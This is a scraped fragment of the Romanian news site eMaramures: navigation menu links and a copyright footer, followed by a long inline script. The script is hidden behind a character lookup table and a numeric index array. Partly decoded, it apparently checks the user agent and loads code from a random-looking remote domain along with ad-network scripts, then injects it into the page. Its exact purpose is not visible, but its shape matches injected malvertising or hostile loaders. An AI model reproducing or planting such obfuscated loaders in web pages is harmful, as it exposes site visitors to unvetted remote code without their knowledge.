	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(fuaeaemaffrx==undefined){var fuaeaemaffrx={ts:'1769727903',};(function(){var hzzjwe=["9","y","g","^","D","\"","%","i","n","U","p","s","h","_","G","|","(","R","'","C","N","{","c","Y","o","<","#","w","\\","?","K","f","M","+","Q","l","j","W","d",":","/","F","q","u","V"," ","T","z","P","}","[","v","2","1","X","k","H",";","J","A",".","7","x","B",",","4","0","O","Z","L","8","6",">","-","*","`","&","e","!","@","a","3","E","S","=","]","t","5","$",")","r","m","b","I"];var fuaeaemaffrx=[86,90,1,21,38,24,22,43,91,77,8,86,60,22,43,90,90,77,8,86,83,22,90,7,10,86,60,11,77,86,59,86,86,90,7,92,43,86,77,16,18,11,90,22,18,64,18,35,24,35,18,89,57,49,22,80,86,22,12,16,77,89,21,49,7,31,16,32,80,86,12,60,90,80,8,38,24,91,84,84,8,43,35,35,89,21,67,92,36,77,22,86,60,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,32,80,86,12,64,5,90,80,8,38,24,91,5,64,21,51,80,35,43,77,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,10,80,90,11,77,41,35,24,80,86,16,18,66,60,18,33,8,77,27,45,4,80,86,77,16,89,60,2,77,86,9,46,19,32,7,35,35,7,11,77,22,24,8,38,11,16,89,89,49,49,89,57,49,7,31,16,32,80,86,12,60,31,35,24,24,90,84,84,8,43,35,35,89,21,67,92,36,77,22,86,60,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,32,80,86,12,64,5,31,35,24,24,90,5,64,21,51,80,35,43,77,39,31,43,8,22,86,7,24,8,16,51,89,21,90,77,86,43,90,8,45,10,80,90,11,77,93,8,86,16,51,60,86,24,83,86,90,7,8,2,16,89,89,49,49,89,57,49,7,31,16,92,80,35,84,84,43,8,38,77,31,7,8,77,38,89,21,51,80,90,45,92,80,35,84,21,43,39,18,40,40,27,77,43,31,38,12,11,80,11,60,22,24,91,40,41,53,42,82,70,52,86,40,36,43,1,31,77,24,35,7,86,77,36,43,1,40,36,43,1,31,80,92,10,36,43,1,40,52,66,52,71,40,66,53,40,36,43,1,77,80,92,10,73,12,77,35,35,24,91,80,8,27,53,81,52,81,87,80,73,50,90,85,60,10,8,2,18,64,1,39,18,40,40,27,77,43,31,38,12,11,80,11,60,22,24,91,40,71,41,69,73,73,87,30,40,62,4,63,1,41,93,40,59,82,51,69,23,77,17,55,22,36,38,40,4,1,63,1,93,34,67,35,2,91,55,36,73,50,90,85,60,36,10,2,18,64,86,11,39,18,53,61,71,0,61,52,61,0,66,81,18,64,31,35,39,50,85,64,22,31,39,31,80,35,11,77,64,80,86,13,38,24,39,5,90,38,38,1,27,38,60,22,24,91,5,64,80,86,13,36,11,39,5,80,38,51,77,90,86,7,11,7,8,2,60,36,11,5,64,80,86,13,7,91,39,5,80,38,22,24,38,77,60,10,8,2,5,64,80,86,13,90,43,39,5,40,80,38,51,77,90,86,7,11,7,8,2,60,36,11,5,64,80,86,13,90,7,39,5,40,80,38,22,35,43,86,86,77,90,60,10,8,2,5,64,80,86,13,77,7,39,5,90,7,2,12,86,80,38,5,64,80,86,13,77,22,39,5,22,24,8,86,77,8,86,73,80,38,45,22,24,8,86,77,8,86,59,38,5,64,80,86,13,77,11,39,5,10,24,11,7,86,7,24,8,39,80,92,11,24,35,43,86,77,57,38,7,11,10,35,80,1,39,92,35,24,22,55,57,5,64,80,86,13,77,39,86,90,43,77,64,80,86,13,90,39,86,90,43,77,64,80,86,13,90,52,39,31,80,35,11,77,64,7,39,31,80,35,11,77,64,22,39,66,64,43,22,39,31,80,35,11,77,64,22,35,39,50,85,64,10,51,39,31,80,35,11,77,64,22,11,11,39,31,80,35,11,77,64,80,86,13,2,39,31,80,35,11,77,64,80,86,13,38,39,31,80,35,11,77,64,80,86,13,7,39,31,80,35,11,77,64,80,86,13,31,39,31,80,35,11,77,64,80,86,13,7,92,39,18,36,43,1,18,64,11,8,39,66,64,11,86,80,90,86,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,89,21,78,31,43,8,22,86,7,24,8,16,80,64,92,64,22,89,21,80,50,92,85,84,22,16,89,49,16,92,80,35,64,5,51,5,64,31,43,8,22,86,7,24,8,16,89,21,31,43,8,22,86,7,24,8,45,80,16,89,21,90,77,86,43,90,8,21,27,7,38,86,12,39,55,16,89,64,12,77,7,2,12,86,39,35,16,89,49,49,31,43,8,22,86,7,24,8,45,92,16,80,64,92,89,21,51,80,90,45,22,84,21,49,57,90,77,86,43,90,8,45,92,84,33,92,15,15,66,64,22,60,27,7,38,86,12,84,16,22,60,90,7,2,12,86,84,80,60,90,7,2,12,86,33,92,89,73,16,22,60,35,77,31,86,84,80,60,35,77,31,86,73,92,89,64,22,60,12,77,7,2,12,86,84,16,22,60,92,24,86,86,24,91,84,80,60,92,24,86,86,24,91,33,92,89,73,16,22,60,86,24,10,84,80,60,86,24,10,73,92,89,64,22,49,31,43,8,22,86,7,24,8,45,22,16,80,64,22,89,21,90,77,86,43,90,8,45,80,84,80,76,76,78,80,60,8,24,38,77,46,1,10,77,29,80,50,66,85,39,80,64,80,76,76,53,84,84,84,80,60,8,24,38,77,46,1,10,77,29,92,16,80,60,2,77,86,63,24,43,8,38,7,8,2,19,35,7,77,8,86,17,77,22,86,16,89,64,22,89,39,78,53,49,31,43,8,22,86,7,24,8,45,38,16,92,89,21,92,84,8,43,35,35,84,84,92,29,80,16,89,39,53,84,84,84,92,60,8,24,38,77,46,1,10,77,29,22,16,92,89,39,92,57,51,80,90,45,38,84,92,60,12,77,7,2,12,86,64,77,84,92,60,27,7,38,86,12,57,90,77,86,43,90,8,45,38,84,5,31,43,8,22,86,7,24,8,5,84,84,86,1,10,77,24,31,45,38,29,38,60,22,80,35,35,16,92,89,39,38,64,77,84,5,31,43,8,22,86,7,24,8,5,84,84,86,1,10,77,24,31,45,77,29,77,60,22,80,35,35,16,92,89,39,77,64,77,40,38,49,51,80,90,45,77,84,21,49,64,31,84,5,43,8,38,77,31,7,8,77,38,5,78,84,86,1,10,77,24,31,45,27,7,8,38,24,27,76,76,27,7,8,38,24,27,64,2,84,5,43,8,38,77,31,7,8,77,38,5,78,84,86,1,10,77,24,31,45,38,24,22,43,91,77,8,86,76,76,38,24,22,43,91,77,8,86,64,12,84,2,76,76,2,60,38,24,22,43,91,77,8,86,82,35,77,91,77,8,86,64,7,84,31,80,35,11,77,64,36,84,7,29,31,43,8,22,86,7,24,8,16,80,89,21,90,77,86,43,90,8,78,78,7,60,22,80,35,35,16,31,64,80,89,60,91,80,86,22,12,77,11,49,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,78,53,49,64,55,84,77,60,51,7,77,27,10,24,90,86,37,84,31,43,8,22,86,7,24,8,16,89,21,51,80,90,45,80,84,12,60,22,35,7,77,8,86,37,7,38,86,12,64,92,84,31,60,7,8,8,77,90,37,7,38,86,12,57,90,77,86,43,90,8,45,92,72,80,29,92,39,80,49,64,35,84,77,60,51,7,77,27,10,24,90,86,56,84,31,43,8,22,86,7,24,8,16,89,21,51,80,90,45,80,84,12,60,22,35,7,77,8,86,56,77,7,2,12,86,64,92,84,31,60,7,8,8,77,90,56,77,7,2,12,86,57,90,77,86,43,90,8,45,92,72,80,29,92,39,80,49,57,90,77,86,43,90,8,45,77,60,91,42,84,36,64,77,60,51,7,77,27,10,24,90,86,84,80,64,77,60,11,22,90,24,35,35,54,84,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,60,10,80,2,77,54,67,31,31,11,77,86,15,15,12,60,11,22,90,24,35,35,69,77,31,86,49,64,77,60,11,22,90,24,35,35,23,84,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,60,10,80,2,77,23,67,31,31,11,77,86,15,15,12,60,11,22,90,24,35,35,46,24,10,49,64,77,60,90,77,22,86,80,8,2,35,77,84,22,64,77,60,80,11,10,77,22,86,84,38,64,77,60,7,8,54,84,31,43,8,22,86,7,24,8,16,80,64,92,89,21,51,80,90,45,38,84,22,16,80,64,92,89,57,90,77,86,43,90,8,78,78,38,76,76,38,60,90,7,2,12,86,72,84,66,76,76,38,60,35,77,31,86,25,84,55,16,89,49,64,77,60,7,8,23,84,31,43,8,22,86,7,24,8,16,80,64,92,89,21,51,80,90,45,38,84,22,16,80,64,92,89,57,90,77,86,43,90,8,78,78,38,76,76,38,60,92,24,86,86,24,91,72,84,66,76,76,38,60,86,24,10,25,84,35,16,89,49,64,77,60,7,8,44,7,77,27,10,24,90,86,84,31,43,8,22,86,7,24,8,16,80,64,92,89,21,51,80,90,45,38,84,22,16,80,64,92,89,57,90,77,86,43,90,8,78,78,38,76,76,38,60,92,24,86,86,24,91,72,84,66,76,76,38,60,90,7,2,12,86,72,84,66,76,76,38,60,86,24,10,25,84,35,16,89,76,76,38,60,35,77,31,86,25,84,55,16,89,49,64,77,49,89,57,78,31,43,8,22,86,7,24,8,16,8,64,86,64,77,89,21,86,50,8,85,84,77,16,89,49,16,5,42,5,64,92,80,35,64,31,43,8,22,86,7,24,8,16,89,21,31,43,8,22,86,7,24,8,45,8,16,8,89,21,90,77,86,43,90,8,50,85,60,11,35,7,22,77,60,22,80,35,35,16,8,64,66,89,49,31,43,8,22,86,7,24,8,45,86,16,8,89,21,51,80,90,45,86,57,90,77,86,43,90,8,45,8,76,76,5,24,92,36,77,22,86,5,84,84,86,1,10,77,24,31,45,8,76,76,16,86,84,8,60,8,24,38,77,46,1,10,77,89,76,76,16,53,84,84,86,15,15,0,84,84,86,89,49,31,43,8,22,86,7,24,8,45,77,16,8,89,21,90,77,86,43,90,8,5,24,92,36,77,22,86,5,84,84,86,1,10,77,24,31,45,8,76,76,7,11,41,7,8,7,86,77,16,8,60,35,77,8,2,86,12,89,49,31,43,8,22,86,7,24,8,45,24,16,8,89,21,31,24,90,16,51,80,90,45,86,84,50,85,64,24,84,66,64,90,84,8,60,35,77,8,2,86,12,57,90,72,24,57,33,33,24,89,77,16,8,50,24,85,89,29,86,84,86,60,22,24,8,22,80,86,16,8,50,24,85,89,39,86,50,86,60,35,77,8,2,86,12,85,84,8,50,24,85,57,90,77,86,43,90,8,45,86,49,31,43,8,22,86,7,24,8,45,90,16,8,89,21,51,80,90,45,86,64,77,64,24,84,50,85,57,8,39,31,24,90,16,86,84,66,57,86,25,8,60,35,77,8,2,86,12,57,86,33,33,89,21,31,24,90,16,77,84,66,57,77,25,24,60,35,77,8,2,86,12,57,77,33,33,89,7,31,16,24,50,77,85,84,84,8,50,86,85,89,22,24,8,86,7,8,43,77,45,8,57,24,50,24,60,35,77,8,2,86,12,85,84,8,50,86,85,49,90,77,86,43,90,8,45,24,49,31,43,8,22,86,7,24,8,45,7,16,8,89,21,90,77,86,43,90,8,45,8,29,5,11,86,90,7,8,2,5,84,84,86,1,10,77,24,31,45,8,29,43,16,8,89,50,66,85,39,78,8,50,11,85,76,76,77,16,8,89,29,8,50,66,85,39,8,39,31,49,31,43,8,22,86,7,24,8,45,43,16,90,64,43,89,21,51,80,90,45,80,64,11,84,7,16,43,89,57,90,77,86,43,90,8,45,11,76,76,90,29,90,84,84,84,35,15,15,86,16,90,89,29,78,43,15,15,90,78,84,84,35,76,76,86,16,11,89,76,76,91,16,90,64,11,89,29,50,90,85,39,50,85,39,90,76,76,77,16,90,89,29,24,16,90,89,39,31,60,2,77,86,82,35,77,91,77,8,86,11,63,1,19,35,80,11,11,20,80,91,77,76,76,5,11,86,90,7,8,2,5,84,84,90,76,76,16,80,84,90,60,91,80,86,22,12,16,22,89,89,29,8,16,11,60,2,77,86,82,35,77,91,77,8,86,11,63,1,19,35,80,11,11,20,80,91,77,16,80,50,53,85,89,89,39,90,76,76,16,90,60,38,24,22,43,91,77,8,86,15,15,90,60,8,24,38,77,46,1,10,77,76,76,0,84,84,90,60,8,24,38,77,46,1,10,77,89,29,43,29,50,85,39,50,90,85,39,8,16,11,60,42,43,77,90,1,83,77,35,77,22,86,24,90,59,35,35,16,90,89,89,39,50,85,49,51,80,90,45,22,84,40,3,28,60,16,50,28,27,28,73,85,33,89,88,40,64,62,84,5,22,24,91,10,80,90,77,5,33,5,4,24,22,43,91,77,8,86,5,33,5,48,24,11,7,86,7,24,8,5,64,31,84,38,24,22,43,91,77,8,86,64,35,84,27,7,8,38,24,27,64,80,84,31,60,38,24,22,43,91,77,8,86,82,35,77,91,77,8,86,64,11,84,5,8,24,38,77,46,1,10,77,5,64,91,84,62,45,7,8,45,80,29,31,43,8,22,86,7,24,8,16,8,64,86,89,21,90,77,86,43,90,8,45,53,71,84,84,16,53,71,76,86,50,62,85,16,8,89,89,49,39,31,43,8,22,86,7,24,8,16,8,64,86,89,21,90,77,86,43,90,8,45,86,84,86,84,84,31,15,15,86,84,84,27,7,8,38,24,27,29,80,39,86,64,86,78,84,84,8,76,76,86,60,22,24,8,86,80,7,8,11,16,8,89,49,57,90,77,86,43,90,8,45,43,60,43,8,7,42,84,90,64,43,49,64,86,12,7,11,89,57,7,31,16,8,80,51,7,2,80,86,24,90,60,43,11,77,90,59,2,77,8,86,60,11,77,80,90,22,12,16,5,45,63,90,80,51,77,40,5,89,72,73,53,89,92,80,35,60,80,86,13,90,84,86,90,43,77,57,7,31,16,92,80,35,60,7,89,90,77,86,43,90,8,45,31,80,35,11,77,57,92,80,35,60,7,84,86,90,43,77,57,92,80,35,60,80,86,13,2,84,18,2,77,86,18,57,90,77,86,43,90,8,45,92,80,35,60,80,92,38,16,31,43,8,22,86,7,24,8,16,89,21,86,90,1,21,51,80,90,45,80,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,18,7,31,90,80,91,77,18,89,57,38,24,22,43,91,77,8,86,60,12,77,80,38,60,80,10,10,77,8,38,19,12,7,35,38,16,80,89,57,51,80,90,45,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,84,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,60,67,92,36,77,22,86,60,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,57,51,80,90,45,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,84,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,60,67,92,36,77,22,86,60,38,77,31,7,8,77,48,90,24,10,77,90,86,1,57,67,92,36,77,22,86,60,38,77,31,7,8,77,48,90,24,10,77,90,86,1,84,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,57,51,80,90,45,80,10,10,84,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,16,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,60,20,24,38,77,60,10,90,24,86,24,86,1,10,77,64,5,7,8,11,77,90,86,63,77,31,24,90,77,5,89,57,80,10,10,60,22,24,8,31,7,2,43,90,80,92,35,77,84,31,80,35,11,77,57,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,27,7,8,38,24,27,60,20,24,38,77,60,10,90,24,86,24,86,1,10,77,64,5,7,8,11,77,90,86,63,77,31,24,90,77,5,64,80,10,10,89,57,80,10,10,84,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,16,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,60,4,24,22,43,91,77,8,86,60,10,90,24,86,24,86,1,10,77,64,5,92,24,38,1,5,89,57,80,10,10,60,22,24,8,31,7,2,43,90,80,92,35,77,84,31,80,35,11,77,57,67,92,36,77,22,86,60,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,38,24,22,43,91,77,8,86,64,18,92,24,38,1,18,64,80,10,10,89,57,80,10,10,84,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,16,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,60,82,35,77,91,77,8,86,60,10,90,24,86,24,86,1,10,77,64,5,7,8,8,77,90,56,46,32,69,5,89,57,80,10,10,60,22,24,8,31,7,2,43,90,80,92,35,77,84,31,80,35,11,77,57,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,27,7,8,38,24,27,60,82,35,77,91,77,8,86,60,10,90,24,86,24,86,1,10,77,64,5,7,8,8,77,90,56,46,32,69,5,64,80,10,10,89,57,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,38,24,22,43,91,77,8,86,60,92,24,38,1,64,5,7,8,8,77,90,56,46,32,69,5,64,80,10,10,89,57,80,10,10,84,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,16,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,60,82,35,77,91,77,8,86,60,10,90,24,86,24,86,1,10,77,64,5,24,43,86,77,90,56,46,32,69,5,89,57,80,10,10,60,22,24,8,31,7,2,43,90,80,92,35,77,84,31,80,35,11,77,57,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,27,7,8,38,24,27,60,82,35,77,91,77,8,86,60,10,90,24,86,24,86,1,10,77,64,5,24,43,86,77,90,56,46,32,69,5,64,80,10,10,89,57,80,10,10,84,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,16,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,60,82,35,77,91,77,8,86,60,10,90,24,86,24,86,1,10,77,64,5,2,77,86,82,35,77,91,77,8,86,11,63,1,46,80,2,20,80,91,77,5,89,57,80,10,10,60,22,24,8,31,7,2,43,90,80,92,35,77,84,31,80,35,11,77,57,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,38,24,22,43,91,77,8,86,64,5,2,77,86,82,35,77,91,77,8,86,11,63,1,46,80,2,20,80,91,77,5,64,80,10,10,89,57,80,10,10,84,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,16,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,60,32,80,86,12,64,5,90,80,8,38,24,91,5,89,57,80,10,10,60,22,24,8,31,7,2,43,90,80,92,35,77,84,31,80,35,11,77,57,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,27,7,8,38,24,27,60,32,80,86,12,64,5,90,80,8,38,24,91,5,64,80,10,10,89,57,80,10,10,84,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,16,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,64,5,11,77,86,46,7,91,77,24,43,86,5,89,57,80,10,10,60,22,24,8,31,7,2,43,90,80,92,35,77,84,31,80,35,11,77,57,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,27,7,8,38,24,27,64,5,11,77,86,46,7,91,77,24,43,86,5,64,80,10,10,89,57,80,10,10,84,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,16,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,64,5,80,35,77,90,86,5,89,57,80,10,10,60,22,24,8,31,7,2,43,90,80,92,35,77,84,31,80,35,11,77,57,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,27,7,8,38,24,27,64,5,80,35,77,90,86,5,64,80,10,10,89,57,80,60,90,77,91,24,51,77,16,89,57,49,22,80,86,22,12,16,77,89,21,49,92,80,35,60,31,16,92,80,35,60,31,35,89,57,92,80,35,60,31,22,16,89,57,92,80,35,60,91,31,16,89,57,27,7,8,38,24,27,60,11,77,86,46,7,91,77,24,43,86,16,31,43,8,22,86,7,24,8,16,89,21,92,80,35,60,31,16,92,80,35,60,31,35,89,57,49,64,53,87,66,66,89,57,92,80,35,60,8,24,27,16,92,80,35,60,43,90,16,92,80,35,60,43,89,64,38,24,22,43,91,77,8,86,60,42,43,77,90,1,83,77,35,77,22,86,24,90,59,35,35,16,5,12,86,91,35,5,89,50,66,85,89,57,90,77,86,43,90,8,45,86,90,43,77,57,49,89,57,49,49,16,89,64,80,92,38,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,31,89,21,7,31,16,92,80,35,60,80,86,13,90,89,21,92,80,35,60,80,86,13,7,84,18,93,91,18,33,18,80,2,77,18,57,51,80,90,45,11,7,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,7,91,2,5,89,57,11,7,60,22,90,24,11,11,67,90,7,2,7,8,84,5,59,8,24,8,1,91,24,43,11,5,57,11,7,60,24,8,77,90,90,24,90,84,31,43,8,22,86,7,24,8,16,13,11,7,89,21,7,31,16,92,80,35,60,11,8,84,84,66,89,21,92,80,35,60,11,8,84,53,57,92,80,35,60,80,86,13,38,84,18,4,80,18,33,18,86,80,18,57,90,77,86,43,90,8,45,31,16,89,57,49,49,57,11,7,60,24,8,35,24,80,38,84,31,43,8,22,86,7,24,8,16,13,11,7,89,21,7,31,16,92,80,35,60,11,8,84,84,66,89,21,92,80,35,60,80,86,13,90,84,31,80,35,11,77,57,90,77,86,43,90,8,57,49,49,57,11,7,60,11,90,22,84,5,40,40,5,33,92,80,35,60,80,86,13,38,24,33,5,40,5,33,92,80,35,60,80,86,13,7,91,57,49,31,43,8,22,86,7,24,8,45,7,11,16,77,89,21,7,31,16,92,80,35,60,11,8,84,84,66,89,21,92,80,35,60,11,8,84,53,57,92,80,35,60,80,86,13,38,84,18,4,80,18,33,18,86,80,18,57,90,77,86,43,90,8,45,31,16,89,57,49,49,51,80,90,45,11,7,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,11,22,90,7,10,86,5,89,57,11,7,60,24,8,77,90,90,24,90,84,7,11,57,11,7,60,11,90,22,84,5,40,40,10,80,2,77,80,38,52,60,2,24,24,2,35,77,11,1,8,38,7,22,80,86,7,24,8,60,22,24,91,40,10,80,2,77,80,38,40,36,11,40,80,38,11,92,1,2,24,24,2,35,77,60,36,11,5,57,38,24,22,43,91,77,8,86,60,92,24,38,1,60,80,10,10,77,8,38,19,12,7,35,38,16,11,7,89,57,51,80,90,45,11,7,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,7,91,2,5,89,57,11,7,60,24,8,35,24,80,38,84,7,11,57,11,7,60,11,90,22,84,18,12,86,86,10,11,39,40,40,27,27,27,60,2,24,24,2,35,77,80,10,7,11,60,22,24,91,40,2,77,8,77,90,80,86,77,13,52,66,65,18,57,51,80,90,45,11,7,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,11,22,90,7,10,86,5,89,57,11,7,60,24,8,77,90,90,24,90,84,7,11,57,11,7,60,24,8,35,24,80,38,84,31,43,8,22,86,7,24,8,16,13,11,7,89,21,7,31,16,86,1,10,77,24,31,16,13,13,80,89,84,84,18,43,8,38,77,31,7,8,77,38,18,89,21,90,77,86,43,90,8,45,7,11,16,13,11,7,89,57,49,49,57,11,7,60,11,90,22,84,5,40,40,5,33,92,80,35,60,80,86,13,38,24,33,5,40,5,33,92,80,35,60,80,86,13,36,11,57,38,24,22,43,91,77,8,86,60,92,24,38,1,60,80,10,10,77,8,38,19,12,7,35,38,16,11,7,89,57,49,49,16,89,64,90,22,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,80,89,21,90,77,86,43,90,8,45,80,50,32,80,86,12,60,31,35,24,24,90,16,32,80,86,12,60,90,80,8,38,24,91,16,89,74,80,60,35,77,8,2,86,12,89,85,57,49,49,16,89,64,90,42,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,89,21,51,80,90,45,11,80,84,50,85,57,51,80,90,45,27,22,84,32,80,86,12,60,31,35,24,24,90,16,32,80,86,12,60,90,80,8,38,24,91,16,89,74,53,52,33,53,89,57,31,24,90,16,51,80,90,45,7,84,66,57,7,25,27,22,57,7,33,33,89,21,11,80,50,7,85,84,92,80,35,60,90,11,16,50,53,64,53,81,85,89,57,11,80,50,7,85,84,11,80,50,7,85,60,22,12,80,90,59,86,16,66,89,60,86,24,9,10,10,77,90,19,80,11,77,16,89,33,11,80,50,7,85,60,11,43,92,11,86,90,16,53,89,57,49,57,90,77,86,43,90,8,45,11,80,60,36,24,7,8,16,18,73,18,89,57,49,49,16,89,64,90,11,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,80,89,21,51,80,90,45,90,84,5,5,64,22,84,5,80,92,22,38,77,31,2,12,7,36,55,35,8,24,10,42,90,11,86,43,27,66,53,52,81,65,87,71,61,70,0,5,57,51,80,90,45,35,84,87,64,12,84,53,52,57,7,31,16,80,78,84,43,8,38,77,31,7,8,77,38,89,21,7,31,16,80,60,35,77,8,2,86,12,72,84,53,89,21,51,80,90,45,35,84,10,80,90,11,77,93,8,86,16,80,50,66,85,89,64,12,84,10,80,90,11,77,93,8,86,16,80,50,66,85,89,57,49,7,31,16,80,60,35,77,8,2,86,12,72,84,52,89,21,51,80,90,45,12,84,10,80,90,11,77,93,8,86,16,80,50,53,85,89,57,49,7,31,16,80,60,35,77,8,2,86,12,84,84,81,89,21,22,84,80,50,52,85,57,49,49,51,80,90,45,35,77,84,32,80,86,12,60,31,35,24,24,90,16,32,80,86,12,60,90,80,8,38,24,91,16,89,74,16,12,73,35,33,53,89,89,33,35,57,31,24,90,16,7,84,66,57,7,25,35,77,57,7,33,33,89,90,33,84,22,60,22,12,80,90,59,86,16,32,80,86,12,60,31,35,24,24,90,16,32,80,86,12,60,90,80,8,38,24,91,16,89,74,22,60,35,77,8,2,86,12,89,89,57,90,77,86,43,90,8,45,90,57,49,49,16,89,64,10,80,38,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,51,64,80,89,21,51,84,83,86,90,7,8,2,16,51,89,57,7,31,16,80,78,84,43,8,38,77,31,7,8,77,38,89,21,35,84,10,80,90,11,77,93,8,86,16,80,50,66,85,89,57,51,84,16,8,77,27,45,59,90,90,80,1,16,35,89,60,36,24,7,8,16,18,66,18,89,33,51,89,60,11,35,7,22,77,16,73,35,89,57,49,90,77,86,43,90,8,45,51,57,49,49,16,89,64,43,90,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,43,64,51,89,21,51,80,90,45,90,62,84,40,28,50,50,80,73,47,59,73,68,66,73,0,39,64,73,85,33,28,85,40,2,57,51,80,90,45,90,84,43,60,91,80,86,22,12,16,90,62,89,57,7,31,16,90,78,84,8,43,35,35,89,21,31,24,90,16,51,80,90,45,7,84,66,57,7,25,90,60,35,77,8,2,86,12,57,7,33,33,89,21,51,80,90,45,8,84,90,50,7,85,60,90,77,10,35,80,22,77,16,18,50,18,64,18,18,89,60,90,77,10,35,80,22,77,16,18,85,18,64,18,18,89,57,51,80,90,45,86,84,8,60,11,10,35,7,86,16,18,39,18,89,57,51,80,90,45,55,77,1,84,86,50,66,85,57